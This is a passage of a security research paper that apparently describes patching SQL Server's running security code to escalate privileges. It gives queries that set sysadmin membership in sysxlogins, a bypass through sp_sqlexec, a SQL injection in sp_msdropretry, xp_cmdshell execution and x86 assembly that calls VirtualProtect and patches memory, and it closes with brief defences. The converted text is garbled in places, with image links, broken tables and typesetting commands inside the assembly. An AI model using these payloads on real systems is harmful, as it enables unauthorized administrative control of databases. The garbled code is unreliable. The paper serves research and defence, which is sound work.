 -- OBTAIN THE BIT FOR THIS ROLE - select @rolebit = CASE @rolename WHEN 'sysadmin' THEN 16 WHEN 'securityadmin' THEN 32 WHEN 'serveradmin' THEN 64 WHEN 'setupadmin' THEN 128| WHEN 'processadmin' | THEN 256         |           |
|---------------------|------------------|-----------|
| WHEN 'diskadmin'    | THEN 512         |           |
| WHEN 'dbcreator'    | <b>THEN 1024</b> |           |
| WHEN 'bulkadmin'    |                  | THEN 4096 |
| ELSE NULL END       |                  |           |

…and this:

```
update master.dbo.sysxlogins set xstatus = xstatus | @rolebit, xdate2 = 
getdate() 
    where name = @loginame and srvid IS NULL
```
So clearly, to make ourselves members of the sysadmin role, we run this query:

```
update master.dbo.sysxlogins set xstatus = xstatus | 16 where 
name='low_priv'
```
Unfortunately, when we attempt this, we get this error message:

Server: Msg 259, Level 16, State 2, Line 1 Ad hoc updates to system catalogs are not enabled. The system administrator must reconfigure SQL Server to allow this.

Interesting. The sp\_addsrvrolemember system stored procedure is able to update sysxlogins, but we are not, apparently since we are running an 'ad-hoc' query. Presumably, if we update the table via a stored procedure, it will work. Since by default everyone can run sp\_sqlexec, we run:

```
sp_sqlexec 'update master.dbo.sysxlogins set xstatus = xstatus | 16 
where name=''low priv'''
```
We get the same, ad-hoc updates forbidden error message as above. In a fit of optimism, we try this:

```
sp_sqlexec 'update master.dbo.sysxlogins set xstatus = 18 where 
name=''low_priv'''
```
…which works. If we check sysxlogins, we find that low\_priv has an xstatus of 18, signifying membership of the public and sysadmin server roles. Presumably this is due to some input validation error in the code that attempts to enforce the ad-hoc updates rule.

Another way around the ad-hoc updates restriction is to take advantage of a SQL Injection bug in sp\_msdropretry:

```
sp_msdropretry [foo update master.dbo.sysxlogins set xstatus=18 where
name='low priv'], [bar]
```
This has the same effect as the sp sqlexec code above.

So now that we are a sysadmin, we find that:<span id="page-8-0"></span>xp\_cmdshell 'dir'

…runs with no error, as do all the other sysadmin - type behaviours. We can now repatch the code to return the behaviour to normal, if we wish.

[Implementing An Exploit]

Now that we have a clear understanding of our patch, we need to create an exploit that carries out the patch without incurring an error. A number of arbitrary - code overflows and format string bugs are known in SQL Server; this paper will not go into the specifics of those issues. There are a few problems related to writing this kind of exploit that bear discussion, however.

First, the exploit code cannot simply overwrite the code in memory. Windows NT has the ability to apply access controls to pages in memory, and code pages are typically marked as PAGE\_EXECUTE\_READ, and an attempt to modify the code results in an access violation.

This is easily resolved using the VirtualProtect function:

ret = VirtualProtect( address, num\_bytes\_to\_change, PAGE\_EXECUTE\_READWRITE, &old\_protection\_value );

The exploit simply calls VirtualProtect to mark the page as writeable, and then overwrites the bytes in memory.

If the bytes that we are patching reside in a DLL, they may be relocated in memory in a dynamic fashion. Similarly, different patch levels of SQL Server will move the patch target around, so the exploit code should attempt to find the bytes in memory, rather than just patching an absolute address.

Here is an example exploit that does roughly what has been described above, with hardcoded addresses for Win2k Service pack 2. This is deplorably basic, and intended for demonstration purposes only:

```
 mov ecx, 0xc35e0240 
              mov edx, 0x8b664840 
              mov eax, 0x00400000 
next: 
              cmp eax, 0x00600000 
              je end 
              inc eax 
             cmp dword ptr[eax], edx 
              je found 
              jmp next 
found: 
             cmp dword ptr[eax + 4], ecx 
              je foundboth
``````
 jmp next 
foundboth: 
mov ebx, eax \qquad \qquad ; save eax
 ; (virtualprotect then write) 
           push esp 
push 0x40 \longrightarrow ; PAGE EXECUTE READWRITE
           push 8 \qquad \qquad ; \quad \text{number of bytes to unprotect}push eax \qquad \qquad ; start address to unprotect
           mov eax, 0x77e8a6ec ; address of VirtualProtect 
           call eax 
          mov eax, ebx ; get the address back
          mov dword ptr[eax],0xb8664840 
           mov dword ptr[eax+4],0xc35e0001 
end: 
           xor eax, eax 
          call eax ; SQL Server handles the exception with
                     ; no problem so we don't need to worry 
                     ; about continuation of execution!
```
Larger patches need to be carefully implemented because of the possibility of other threads running the code while we are trying to patch it. These problems can generally be resolved by inserting 'guard' instructions like this:

```
start: 
       nop 
       jmp start
```
...at the start of the patch code, or by placing the malicious code in some unused area of memory and then writing a single "highwayman" jmp instruction as the final patching action.

#### [We Had It Easy]

Preparation of this patch has been made significantly easier by the fact that SQL Server uses C++ exceptions to signal access failure, and by the debug symbols that are provided for the executable. However, even if we had just the disassembled code to look at, it would still be straightforward:

- Find a query that exhibits an "Access Denied" for a low privileged user, and "Access Granted" for the administrator.
- Trace the execution of both of these queries, noting where they diverge (the jne instruction in FHasObjPermissions). This may take a while.
- Work back from the point of divergence to the reason for that divergence.
- Correct the reason for the divergence.
- Test the patch. Potentially start again.

# [Defences]

The important thing to bear in mind when attempting to defend against this kind of<span id="page-10-0"></span>exploit is that it is the security - relevant code that is being targeted. In this case, any audit information provided by SQL Server is useless, since it might have been patched to ignore certain actions, or actions by certain users.

First, this kind of exploit cannot work without an initial vector; some buffer overflow, format string bug or similar is necessary. Unfortunately, history shows that it is hard to rid a large and dynamic codebase of arbitrary - code security problems.

Second, the specific modification in the behaviour of the process could be detected by means of scripted external actions. In the case described in this paper, an attempt by a low - privileged user to run

select password from sysxlogins

…should always fail. This sort of 'validation' script has some value, in terms of a beltand-braces approach to security, though it can be expensive to implement. More importantly, it relies on information supplied by SQL Server, which cannot be trusted. In practical terms, however, this approach is likely to succeed in detecting a patch, given a sufficiently intelligent 'validation' script.

#### [Conclusions]

Patching the security - relevant code of running processes is an effective and subtle technique for leveraging greater access to a system; exploits of this kind

- Do not require permission to execute a process or open a file
- Make no change to the filesystem of the target host
- **Create no additional network traffic**
- Disappear without a trace when the target process is restarted

…and yet still provide total control of the application under attack.

Although database systems are the obvious target for this kind of attack, there are other "useful" targets; web servers (allowing everyone "put" to everywhere), VPN systems, SSH - type systems and many others.

#### [References]

[1] The collected works of +ORC. The best way of obtaining these is to search for +ORC and "reverse engineering"

Some of the web sites this search turns up may be somewhat dangerous; please take care when browsing them (i.e., ensure your browser is fully patched). +ORC has much to say on the subject of the manual static analysis of Win32 assembler, which directly relates to the subject of this paper. He also makes many cogent points relating to the correct preparation of Martini-Wodka.